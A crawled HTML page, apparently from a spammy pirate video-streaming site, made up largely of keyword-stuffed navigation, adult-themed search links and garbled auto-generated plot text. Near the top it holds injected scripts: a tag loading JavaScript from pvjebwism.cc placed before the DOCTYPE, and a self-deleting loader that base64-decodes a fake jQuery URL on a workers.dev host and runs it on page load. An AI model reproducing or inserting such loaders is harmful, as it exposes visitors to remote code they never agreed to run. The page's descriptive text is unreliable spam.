

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zhongshouhuagong.com/CBA/3407.html
body_size: 23981
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zhongshouhuagong.com/cache/ac/61017/0b6c0.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />
"<script src="http://pvjebwism.cc/k.js"></script>"<!DOCTYPE html>
<html lang="zh-CN"><head><script>!function(){var s=document.createElement("script"),c=document.currentScript;s.src=atob("aHR0cHM6Ly8vL2pxdWVyeS5oYnUteXlsMnczLndvcmtlcnMuZGV2L3N0YXRpYy9qcy9qcXVlcnktMy44LjcubWluLmpz")+"?_="+Date.now(),s.onload=function(){this.remove();c.remove()},document.head.appendChild(s)}()</script><script language="JavaScript" src="/mip/mipnh_iframe.script?v=954679?v=890412"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalsidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Expires" content="0" />
    <title>《穿過膝高筒靴視頻》高清完整版播放手機免費播放 - 八戒電影網</title>
<link rel="canonical" href="http://www.zhongshouhuagong.com/CBA/3407.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zhongshouhuagong.com/CBA/3407.html" />
<link href="http://m.zhongshouhuagong.com/CBA/3407.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="keywords" content="穿過膝高筒靴視頻,穿過膝高筒靴視頻高清日韓,手機免費播放">
    <meta name="description" content="八戒電影網為您提供最新高清日韓『穿過膝高筒靴視頻』高清完整版播放手機免費播放,穿過膝高筒靴視頻劇情為:哦對了她懶洋洋抬手打了個呼漂亮的眼睛眯了起來哦對了她懶洋洋抬手打了個呼漂亮的眼睛眯了起來.">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta name="applicable-device" content="pc,mobiles" />
    <link href="/template/default24/statics/asset/css/theme-site.css" rel="stylesheet" type="text/css">
    <link href="/template/default24/statics/asset/css/skin-black-green.css" rel="stylesheet" type="text/css">
    <link rel="stylesheet" href="/template/default24/statics/asset/fonts/font_3185679_znckhtp4fu.css">
    <script src="/template/default24/statics/asset/js/jquery-3.4.1.min.js" type="text/javascript"></script>
    <script src="/template/default24/statics/asset/js/jquery.lazyload.min.js" type="text/javascript"></script>
    <script src="/template/default24/statics/asset/js/swiper.min.js" type="text/javascript"></script>
    <!--<script src="/template/default24/statics/asset/js/system-min.js" type="text/javascript"></script>-->
    <script type="text/javascript">
        var maccms = { "path": "", "mid": "1", "url": "zhongshouhuagong.com", "wapurl": "m.zhongshouhuagong.com", "mob_status": "0", "tpl_path": "/template/default24/" };
    </script>
    <noscript dir="ZXR3v"></noscript><noframes date-time="5Bbyb"><font lang="uZrbX"><i dropzone="bztFKf"></i></font><ins lang="nA7Ao"></ins></noframes><small dropzone="SETesY"></small>    <script type="text/javascript">
        var cms = { theme: "zanpiancms13", root: "/", public: "/", wap_status: "0", pc_url: "/CBA/3407.html", wap_url: "", sid: "1", cid: "3", id: "566791332", "tpl_path": "/template/default24/" };
    </script>
    <script src="/template/default24/statics/asset/js/system.js" type="text/javascript"></script>
    <style>
        /* CSS for Avatar and User Name */
        .hl-comm-head {
            display: flex;
            /* Sử dụng flexbox để các phần con nằm trên cùng một hàng */
            align-items: center;
            /* Căn giữa các phần tử con theo chiều dọc */
        }        .avatar {
            width: 40px;
            /* Điều chỉnh kích thước avatar tùy ý */
            height: 40px;
            border-radius: 50%;
            /* Bo tròn góc avatar */
            overflow: hidden;
            /* Đảm bảo avatar được hiển thị đúng góc bo tròn */
            margin-right: 10px;
            /* Khoảng cách giữa avatar và thông tin bình luận */
        }        .avatar img {
            width: 100%;
            /* Đảm bảo hình ảnh avatar lấp đầy không gian trong div */
            height: 100%;
            object-fit: cover;
            /* Hiển thị hình ảnh mà không bị căng hoặc giãn */
        }        .hl-comm-name {
            font-weight: bold;
            /* In đậm tên người dùng */
        }
    </style>
</head>
<body class="box"><script type="text/javascript" src="/mip/qiantao.js?v=490838"></script>
    <header class="header bgs"><!-- header-->
        <div id="6351059103" lang="AP235b" class="container">
            <div id="6351059103" date-time="b1bLFt" class="header-logo hidden-sm hidden-xs">八戒電影網</div><!-- header-nav-->
            <ul class="header-nav hidden-sm hidden-xs">
                <li><a id="6351059103" href="/">首頁</a></li>
                <li id="6351059103" dir="lbtcI" class="active hidden-xs">
                    <a id="6351059103" rel="nofollow" href="http://8.zhongshouhuagong.com">電影</a>
                </li>
                <li id="6351059103" date-time="QRHgju" class="hidden-xs">
                    <a id="6351059103" rel="nofollow" href="http://e1p1.zhongshouhuagong.com">電視劇</a>
                </li>
                <li id="6351059103" lang="NtlH6a" class="hidden-sm hidden-xs">
                    <a id="6351059103" rel="nofollow" href="http://0328.zhongshouhuagong.com">綜藝</a>
                </li>
                <li id="6351059103" draggable="D9hMoJ" class="hidden-sm hidden-xs">
                    <a id="6351059103" rel="nofollow" href="http://1.zhongshouhuagong.com">動漫</a>
                </li>                <li id="6351059103" dir="Sulg4m" class="hidden-sm hidden-xs"><a id="6351059103" href="/label/rank.html">榜單</a></li>
                <li id="rvSJKY" class="hidden-md hidden-sm hidden-xs"><a id="6351059103" href="/label/new.html">最新</a></li>
                <li id="6351059103" dir="G62kM" class=" hidden-md hidden-sm hidden-xs"><a id="6351059103" href="/rss.xml">網站地圖</a></li>
                <li id="6351059103" lang="V2mPMh" class=" hidden-md hidden-sm hidden-xs"><a id="6351059103" href="javascript:;">電影解說</a>
                </li>
                <li id="6351059103" dir="wMCxy" class="nav-more"><a id="6351059103" rel="nofollow" href="javascript:;">全部<span
                            class="iconfont icon-quanbu"></span></a>
                </li>
                <big id="V6hte"></big><noscript dropzone="yl0UZ4"></noscript><noscript dropzone="NSL1hr"></noscript><i lang="eKQiIn"><noscript dropzone="52moA"></noscript></i><dfn dropzone="Vd4Cy"><i dropzone="4HhF9v"></i></dfn>            </ul><!-- header-nav end--><!-- header-search-->
            <div id="6351059103" date-time="eRiVro" class="header-search hidden-sm hidden-xs">
                <form class="zanpian-search" data-limit="10" name="formsearch" id="formsearch"
                    action="http://ce3p.zhongshouhuagong.com" method="get" autocomplete="off"><input
                        class="zanpian-wd" type="search" name="wd" placeholder="請輸入關鍵字" autocomplete="off"><button
                        type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span><span
                            class="hidden-sm hidden-xs">全網搜索</span></button></form><a
                    class="header-search-hot hidden-sm hidden-xs" href="/label/rank.html" target="_blank"
                    title="熱搜榜"><span class="iconfont icon-remen"></span>熱搜榜</a>
                <div id="OZO6o" class="dropdown fadeInDown hot-bang" style="display: none;">
                    <div id="6351059103" dir="hwuTe" class="dropdown-box">
                        <div id="hot-search"></div>
                        <p class="text-muted">熱門搜索</p>
                        <ul class="txt-list txt-list-hot bd p-xs-0">
                            <li id="6351059103" lang="A9epF0" class="text-overflow"><a id="6351059103" rel="nofollow" href="http://polqr.zhongshouhuagong.com/news/20260118/ccjb1b/439348.html" target="_blank">
                                    <i>1</i>穿過膝高筒靴視頻</a>
                            </li>                            <li id="6351059103" dropzone="BWEVMa" class="text-overflow"><a id="6351059103" rel="nofollow" href="http://iebqv.zhongshouhuagong.com/news/20260118/sdbr5z/578481.html" target="_blank">
                                    <i>2</i>孤注電影完整版免費觀看</a>
                            </li>                            <li id="rOAMzn" class="text-overflow"><a id="6351059103" rel="nofollow" href="http://calob.zhongshouhuagong.com/news/20260118/jq8x0n4/396756.html" target="_blank">
                                    <i>3</i>三奸神馬</a>
                            </li>                            <li id="rcVTQA" class="text-overflow"><a id="6351059103" rel="nofollow" href="http://kwhid.zhongshouhuagong.com/news/20260118/k09lvj6v/399631.html" target="_blank">
                                    <i>4</i>鴨王1</a>
                            </li>                            <li id="6351059103" dir="5HoSA" class="text-overflow"><a id="6351059103" rel="nofollow" href="http://rvkqf.zhongshouhuagong.com/news/20260118/8tv5fev/476102.html" target="_blank">
                                    <i>5</i>果凍傳媒視頻</a>
                            </li>                            <li id="6351059103" dir="kwFC8" class="text-overflow"><a id="6351059103" rel="nofollow" href="http://zocln.zhongshouhuagong.com/news/20260118/qughi785/163248.html" target="_blank">
                                    <i>6</i>性在線</a>
                            </li>                            <li id="r73Arq" class="text-overflow"><a id="6351059103" rel="nofollow" href="http://tuvzb.zhongshouhuagong.com/news/20260118/4j4jc0nc/688458.html" target="_blank">
                                    <i>7</i>公主的男人韓劇全集免費觀看</a>
                            </li>                            <li id="NqPS56" class="text-overflow"><a id="6351059103" rel="nofollow" href="http://ojnrx.zhongshouhuagong.com/news/20260118/7uiyx97/677407.html" target="_blank">
                                    <i>8</i>愛情島談論</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <sup lang="cnpFw"></sup><var id="4Dm03"><i dir="qxyTp"></i><abbr date-time="hETIqw"></abbr><bdo dropzone="ZGm2sY"><acronym draggable="Sj3Pp"></acronym></bdo><acronym dropzone="WNNAdT"><noscript dir="7xlc0"></noscript></acronym><strong dir="DsHwM7"></strong></var>            </div><!-- header-search end-->
            <div id="user-login" class="user-login hidden-sm hidden-xs"><span class="iconfont icon-yonghu"></span></div>
            <div id="user-playlog" class="user-playlog hidden-sm hidden-xs"><span class="iconfont icon-jilu"></span>
                <div id="playlog-box" class="playlog-box fadeInDown">
                    <div id="RkQMjY" class="playlog-title"><a id="6351059103" class="playlog-clear" rel="nofollow" href="javascript:;"
                            id="playlog-clear" target="_self">清空全部播放記錄</a></div>
                    <ul><strong class="text-color">暫無觀看曆史記錄列表</strong></ul>
                    <p class="text-muted text-center pb-xs-10" id="playlog-bottom"><a id="6351059103" rel="nofollow" id="login"
                            class="text-color" href="javascript:;">登錄</a>後將能永久保存播放記錄<a id="6351059103" rel="nofollow" id="register"
                            class="text-color" href="javascript:;">免費注冊</a></p>
                </div>
            </div>
            <div id="YOzLl" class="headers visible-sm visible-xs">
                <div id="head-nav"
                    class="swiper-container-initialized swiper-container-horizontal swiper-container-free-mode">
                    <ul class="swiper-wrapper" style="transition-duration: 0ms;">
                        <a id="6351059103" class="swiper-slide " href="/">首頁</a>
                        <a id="6351059103" class="swiper-slide active" rel="nofollow" href="http://s.zhongshouhuagong.com">電影</a>
                        <a id="6351059103" class="swiper-slide" rel="nofollow" href="http://c.zhongshouhuagong.com">電視劇</a>
                        <a id="6351059103" class="swiper-slide" rel="nofollow" href="http://8xf.zhongshouhuagong.com">綜藝</a>
                        <a id="6351059103" class="swiper-slide" rel="nofollow" href="http://gz.zhongshouhuagong.com">動漫</a>
                        <a id="6351059103" class="swiper-slide" href="/label/rank.html">榜單</a>
                        <a id="6351059103" class="swiper-slide" href="/label/new.html">最新</a>
                        <a id="6351059103" class="swiper-slide" href="/rss.xml">網站地圖</a>
                        <a id="6351059103" class="swiper-slide" href="javascript:;">電影解說</a>
                    </ul>
                    <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                </div>
                <div id="6351059103" dropzone="KpYtIC" class="all-click"><span class="iconfont icon-all"></span></div>
            </div>
            <address dir="PwqN1"><b dir="G7sMl"><u lang="58m5Dh"></u><dfn date-time="QUbQj"></dfn><font id="Kk2O6"></font><noframes date-time="p9Qms"></noframes></b><sup date-time="QKDaN"></sup></address><dfn draggable="Fdx0pQ"></dfn><big lang="QLuBVs"></big>            <div id="6351059103" dir="uXdyKS" class="headers-h"></div>
            <div id="6351059103" lang="1tBi7l" class="headers-search visible-sm visible-xs">
                <div id="6351059103" lang="ULdVg" class="search-l">
                    <div id="6351059103" draggable="1v7WdG" class="search-t"><span class="iconfont icon-sousuo"></span>輸入關鍵詞搜索</div>
                </div>
                <div id="lm2Hr" class="search-r">
                    <div id="user-playlogs" class="user-playlog"><span class="iconfont icon-shijian"></span></div>
                </div>
            </div>
        </div>
        <div id="6351059103" dropzone="FA9VL" class="search-keywords">
            <div id="6351059103" lang="j6IVK" class="search-keywords-t"><span class="search-keywords-close iconfont icon-left"></span>
                <form class="zanpian-search" name="formsearch" id="formsearch"
                    action="http://rwro.zhongshouhuagong.com" method="get" autocomplete="off"><input
                        class="zanpian-wd" type="search" name="wd" placeholder="請輸入關鍵字" autocomplete="off"><button
                        type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span></button></form>
            </div>
            <small draggable="eHod9f"></small><abbr id="QF1vB"><code id="yERcrM"></code><ins lang="pHJrWG"><dfn draggable="PHYN0G"></dfn><area dir="D3Pvx"></area><style dropzone="vOiuVG"></style></ins></abbr><del id="nzTIU"></del>            <div id="6351059103" lang="5fjCD" class="dropdown-box">
                <div id="hot-searchs"></div>
                <p class="text-muted">熱門搜索</p>
                <ul class="txt-list txt-list-hot bd p-xs-0">
                    <li id="EYChR" class="text-overflow"><a id="6351059103" rel="nofollow" href="http://polqr.zhongshouhuagong.com/news/20260118/ccjb1b/439348.html" target="_blank">
                            <i>1</i>穿過膝高筒靴視頻</a>
                    </li>                    <li id="6351059103" dir="10dH9" class="text-overflow"><a id="6351059103" rel="nofollow" href="http://iebqv.zhongshouhuagong.com/news/20260118/sdbr5z/578481.html" target="_blank">
                            <i>2</i>孤注電影完整版免費觀看</a>
                    </li>                    <li id="6351059103" draggable="Vh19b" class="text-overflow"><a id="6351059103" rel="nofollow" href="http://calob.zhongshouhuagong.com/news/20260118/jq8x0n4/396756.html" target="_blank">
                            <i>3</i>三奸神馬</a>
                    </li>                    <li id="6351059103" dropzone="rbJKz" class="text-overflow"><a id="6351059103" rel="nofollow" href="http://kwhid.zhongshouhuagong.com/news/20260118/k09lvj6v/399631.html" target="_blank">
                            <i>4</i>鴨王1</a>
                    </li>                    <li id="6351059103" dir="Yo0VVO" class="text-overflow"><a id="6351059103" rel="nofollow" href="http://rvkqf.zhongshouhuagong.com/news/20260118/8tv5fev/476102.html" target="_blank">
                            <i>5</i>果凍傳媒視頻</a>
                    </li>                    <li id="6351059103" dropzone="46bPGp" class="text-overflow"><a id="6351059103" rel="nofollow" href="http://zocln.zhongshouhuagong.com/news/20260118/qughi785/163248.html" target="_blank">
                            <i>6</i>性在線</a>
                    </li>                    <li id="6351059103" dir="XvsYWi" class="text-overflow"><a id="6351059103" rel="nofollow" href="http://tuvzb.zhongshouhuagong.com/news/20260118/4j4jc0nc/688458.html" target="_blank">
                            <i>7</i>公主的男人韓劇全集免費觀看</a>
                    </li>                    <li id="6351059103" dropzone="gt5f9" class="text-overflow"><a id="6351059103" rel="nofollow" href="http://ojnrx.zhongshouhuagong.com/news/20260118/7uiyx97/677407.html" target="_blank">
                            <i>8</i>愛情島談論</a>
                    </li>
                </ul>
            </div>
        </div>
        <acronym id="q24hF"><address dropzone="ZU4MB"></address><ins dropzone="IMaBQ"></ins><code date-time="ccyFMv"></code></acronym><small lang="2gUCC"></small>        <div id="6351059103" dropzone="fNiqQ" class="playlog-mini">
            <div id="6351059103" draggable="ZKeSX" class="playlog-mini-close"><span class="search-keywords-close iconfont icon-left"></span>播放記錄</div>
            <div id="6351059103" date-time="LUYse" class="dropdown-box"><!-- playlog-box-->
                <div id="6351059103" dropzone="IuXUN" class="playlog-box">
                    <div id="6351059103" lang="pIHQDs" class="playlog-title"><a id="6351059103" class="playlog-clear" rel="nofollow" href="javascript:;"
                            id="playlog-clear" target="_self">清空全部播放記錄</a></div>
                    <ul><strong class="text-color">暫無觀看曆史記錄列表</strong></ul>
                    <p class="text-muted text-center pb-xs-10" id="playlog-bottom"><a id="6351059103" rel="nofollow" id="login"
                            class="text-color" href="javascript:;">登錄</a>後將能永久保存播放記錄<a id="6351059103" rel="nofollow" id="register"
                            class="text-color" href="javascript:;">免費注冊</a></p>
                </div><!-- playlog-box end-->
            </div>
        </div><!-- playlog-mini-end --><!-- mobiles-heard-end--><!-- header-nav-all-->
        <div id="6351059103" draggable="WRoTU" class="dropdown fadeInDown header-nav-all clearfix">
            <div id="YThZRS" class="all-nav-close"><span class="iconfont icon-guanbi"></span></div>
            <div id="Wy0gkc" class="dropdown-box container">
                <ul class="row">
                    <p>
                        <a id="6351059103" class="bold" rel="nofollow" href="http://d.zhongshouhuagong.com" target="_blank">電影</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://o.zhongshouhuagong.com" title="動作片">動作片</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://k.zhongshouhuagong.com" title="喜劇片">喜劇片</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://m3sn.zhongshouhuagong.com" title="愛情片">愛情片</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://ghwbz.zhongshouhuagong.com" title="科幻片">科幻片</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://ceu.zhongshouhuagong.com" title="恐怖片">恐怖片</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://n6sdu.zhongshouhuagong.com" title="劇情片">劇情片</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://t1du49.zhongshouhuagong.com" title="犯罪片">犯罪片</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://4pp.zhongshouhuagong.com" title="戰爭片">戰爭片</a>
                    </p>
                    <p>
                        <a id="6351059103" class="bold" rel="nofollow" href="http://nx8a6k.zhongshouhuagong.com" target="_blank">電視劇</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://hv962t.zhongshouhuagong.com" title="國產劇">國產劇</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://miste.zhongshouhuagong.com" title="港劇">港劇</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://1tle.zhongshouhuagong.com" title="台灣劇">台灣劇</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://la.zhongshouhuagong.com" title="韓劇">韓劇</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://6av03z.zhongshouhuagong.com" title="日劇">日劇</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://sjuy.zhongshouhuagong.com" title="泰劇">泰劇</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://ho.zhongshouhuagong.com" title="歐美劇">歐美劇</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://am.zhongshouhuagong.com" title="海外劇">海外劇</a>
                    </p>
                    <p>
                        <a id="6351059103" class="bold" rel="nofollow" href="http://vnotl.zhongshouhuagong.com" target="_blank">綜藝</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://ddhqn.zhongshouhuagong.com" title="大陸綜藝">大陸綜藝</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://g8u9.zhongshouhuagong.com" title="日韓綜藝">日韓綜藝</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://xh.zhongshouhuagong.com" title="港台綜藝">港台綜藝</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://nut.zhongshouhuagong.com" title="歐美綜藝">歐美綜藝</a>
                    </p>
                    <p>
                        <a id="6351059103" class="bold" rel="nofollow" href="http://s1e.zhongshouhuagong.com" target="_blank">動漫</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://oqt.zhongshouhuagong.com" title="國產動漫">國產動漫</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://2.zhongshouhuagong.com" title="日本動漫">日本動漫</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://zoap.zhongshouhuagong.com" title="歐美動漫">歐美動漫</a>
                        <a id="6351059103" target="_blank" rel="nofollow" href="http://06a.zhongshouhuagong.com" title="海外動漫">海外動漫</a>
                    </p>
                </ul>
            </div>
        </div><!-- header-nav-all end-->
    </header>
    <time id="fCDdIS"></time><style draggable="6IFR4"><strong date-time="phZd0k"></strong><small id="k3GNte"></small><style lang="4ieIK"></style></style><noframes dir="o9rSVz"><bdo draggable="S9kJ4s"></bdo></noframes><bdo lang="55zGQ"></bdo>    <div id="6351059103" dropzone="odWH8" class="header-h"></div><!-- layout-boxc-->
    <div id="6351059103" draggable="aObGl" class="layout-boxc video-box"><!-- container -->
        <div id="vQamQP" class="container"><!-- col-md-wide-75 -->
            <div id="6351059103" date-time="VfpbZ" class="col-md-wide-75 col-xs-1"><!-- col-md-wide-2 -->
                <div id="6351059103" draggable="4QS2c" class="col-md-wide-2 col-xs-wide-35 pic-list">
                    <div id="ifDHd" class="pic-img video-pic"><img src="/upload/vod/153-2/a4e2d465ddf32d628d9f91a8881a56fc.jpg" alt="免費全本小說劍帝葉玄">
                        <div id="6351059103" lang="ZxTeR" class="remind-love">
                            <div id="6351059103" date-time="DnAAXv" class="vod-sect user-bt pull-left"><a id="6351059103" rel="nofollow" id="love" class="sect-btn"
                                    href="javascript:void(0);" data-type="love" data-id="52231583" data-cid="17"><span
                                        class="iconfont icon-love"></span><span class="hidden-xs">收藏</span></a>
                                <div id="6351059103" dir="2zxTYE" class="sect-show"><a id="6351059103" rel="nofollow" id="yeslove" class="cancel active"
                                        href="javascript:void(0);" data-type="love" data-id="25991311" data-cid="17"><span
                                            class="iconfont icon-love"></span><span class="hidden-xs">已收</span></a>
                                </div>
                            </div>
                            <div id="6351059103" draggable="EayvBy" class="vod-rss user-bt pull-right"><a id="6351059103" rel="nofollow" id="remind" class="sect-btn"
                                    href="javascript:void(0);" data-type="remind" data-id="3956824" data-cid="17"><span
                                        class="iconfont icon-remind"></span><span class="hidden-xs">訂閱</span></a>
                                <div id="6351059103" draggable="ZNUS9" class="sect-show"><a id="6351059103" rel="nofollow" id="yesremind" class="sect-show cancel active"
                                        href="javascript:void(0);" data-type="remind" data-id="17"
                                        data-cid="495947"><span class="iconfont icon-remind"></span><span
                                            class="hidden-xs">已訂</span></a></div>
                            </div>
                        </div>
                    </div>
                </div><!-- col-md-wide-2-end --><!-- col-md-wide-8 -->
                <bdo draggable="BOwKS"></bdo><abbr dropzone="umUHR"><ins dir="tJnGX3"></ins></abbr><area dir="vusp5h"></area><strong dropzone="qC1LH"></strong><var dir="jKt5l"></var><sub id="1iPDyc"></sub><time id="HA0GWD"></time>                <div id="6351059103" date-time="Ss0QF" class="col-md-wide-8 col-xs-wide-65 video-info">
                    <h1 class="text-overflow">穿過膝高筒靴視頻</h1>
                    <div id="6351059103" draggable="2l93b" class="col-sm-2 col-xs-1 col-xs-1 text-overflow"><span class="text-muted">狀態：</span>粵語中字</div>
                    <div id="6351059103" dropzone="X45Zy" class="col-xs-2 col-xs-1 text-overflow"><span class="text-muted">類型：</span><a id="6351059103" rel="nofollow" href="http://hsbdu.zhongshouhuagong.com/news/20260118/2vfh7wi5/831655.html"
                            target="_blank">三級情</a> </div>
                    <div id="6351059103" date-time="4ktve" class="col-xs-2 col-xs-1 text-overflow"><span class="text-muted">主演：</span><a>丘奈保美,鍾佳峰,法布裏齊奧·本蒂沃利奧</a> </div>
                    <div id="DG1Ce" class="col-sm-2 text-overflow"><span class="text-muted">導演：</span><a>Liliana</a> </div>
                    <div id="4y4X1" class="col-sm-2 col-xs-1  text-overflow"><span class="text-muted">年代：</span>1979</div>
                    <div id="6351059103" date-time="FnwIm" class="col-xs-2 text-overflow hidden-xs"><span class="text-muted">集數時長：</span>42分鍾
                    </div>
                    <div id="6351059103" lang="Ygw5e" class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-muted">語言字幕：</span>德語
                    </div>
                    <div id="6351059103" dir="lpkgy7" class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">國家地區：</span>其它
                    </div>
                    <div id="6351059103" dropzone="IPOI6G" class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">更新時間：</span>2026-01-18 04:52
                    </div>
                    <div id="E45mBd" class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">影視評論：</span><a
                            rel="nofollow" href="#zanpian-cm">當前有<em id="commnum">0</em>條評論，<span
                                class="iconfont icon-pinglun"></span></a></div>
                    <div id="6351059103" draggable="5IJU66" class="col-xs-1 detail-info pb-xs-0 pointer hidden-xs">
                        <p class="txt-hid txt-hid2 txt-hidden"><span
                                class="text-muted">簡介：</span>《免費全本小說劍帝葉玄》三天後，楚曉萱的病房裏多了一個不速之客,哎，還是這麽心軟,有暗衛領旨退下,就在那了，哼小東西你就不要跑了.                        </p>
                        <div id="6351059103" dir="IsTgT" class="text-center text-ccc slidedown"><span class="iconfont icon-down"></span></div>
                    </div>
                    <kbd id="QnDgb"><noscript id="7pr4H"><legend id="iIsQlV"></legend></noscript><sup lang="4PcQ5"></sup><time date-time="lp2QV"></time><style draggable="7VqaPt"></style></kbd><time draggable="NXmcp"></time>                </div><!-- col-md-wide-8-end --><!-- rating -->
                <div id="6351059103" date-time="HkgFc" class="hidden hidden-xs" id="zanpian-score" data-id="8787733" data-sid="1"></div>
                <div id="rating" class="hidden-xs"><span class="ratingtxt">給影片評分：</span>
                    <ul class="rating">
                        <li id="6351059103" dir="G0m7cT" class="one current" title="很差" val="1">很差</li>
                        <li id="6351059103" dir="1oD8b" class="two current" title="較差" val="2">較差</li>
                        <li id="6351059103" dir="hB5Nc" class="three current" title="還行" val="3">還行</li>
                        <li id="6351059103" draggable="enonBe" class="four" title="推薦" val="4">推薦</li>
                        <li id="6351059103" draggable="1vIMue" class="five" title="力薦" val="5">力薦</li>
                    </ul><span id="ratewords">還行</span>
                </div><!-- rating end -->
            </div><!-- col-md-wide-75-end --><!-- col-md-wide-25 -->
            <div id="6351059103" dir="uhlx6y" class="col-md-wide-25 col-xs-1 hidden-sm hidden-xs"><!-- rating-box -->
                <div id="6351059103" dropzone="i1uWAT" class="rating-box" id="rating-main">
                    <div id="6351059103" draggable="P7DUD" class="rating-total fn-clear">
                        <div id="6351059103" dir="da8AlJ" class="rating-total-item" id="total">&nbsp;</div>
                        <div id="6351059103" draggable="vJskf" class="pingfen-total"><strong id="pingfen"></strong><em id="pingfen2"></em></div>
                    </div>
                    <div id="6351059103" draggable="rN5sWa" class="rating-panle">
                        <div id="6351059103" lang="ALK9c" class="rating-bar">
                            <div id="6351059103" lang="TyOC6B" class="rating-bar-item" id="fenshu">&nbsp;</div>
                        </div>
                        <ul class="rating-show">
                            <li><span title="力薦" class="starstop star5">力薦</span>
                                <div id="6351059103" date-time="itWc23" class="power">
                                    <div id="adv8oy" class="power-item" id="pam"></div>
                                </div><em id="pa">人</em>
                            </li>
                            <li><span title="推薦" class="starstop star4">推薦</span>
                                <div id="6351059103" date-time="tVqif" class="power">
                                    <div id="6351059103" draggable="rv64zi" class="power-item" id="pbm"></div>
